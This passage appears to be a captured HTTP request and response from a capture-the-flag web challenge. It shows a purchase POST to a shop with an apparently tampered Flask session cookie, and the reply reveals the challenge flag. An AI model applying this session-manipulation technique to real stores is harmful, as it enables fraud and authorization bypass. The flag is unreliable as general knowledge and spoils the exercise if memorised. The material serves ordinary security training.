 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: a16ne.cn:1005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://a16ne.cn:1005
Connection: close
Referer: http://a16ne.cn:1005/
Cookie:
session=eyJiYWxhbmNlIjoyMDAwLCJwdXJjaGFzZXMiOlsiRmxhZ1x1NTlkMFx1NTlkMCJdfQ.YEW4YA.Gm5BwIf
QJAsUJcQefUfo4vPUiNM
Upgrade-Insecure-Requests: 1
item=5
Response
Raw Headers Hex HTML Render
<div class="row">
<div class="col-lg-3">
<h3 class="my-4">你还有多少钱: ￥663</h3>
<h4>Successful!</h4>
<h4>你最近买的女神:</h4>
<div class="list-group">
<p style="font-size: 0.8rem" id='lg' class="list-group-item">Flag姐姐: flag{i_r3a11y_l0v3_W3b}</p>
</div>
<div class="list-group">
<p style="font-size: 0.8rem" id='lg' class="list-group-item">Flag姐姐</p>
</div>
</div>
<!-- /.col-lg-3 -->
<div class="col-lg-9">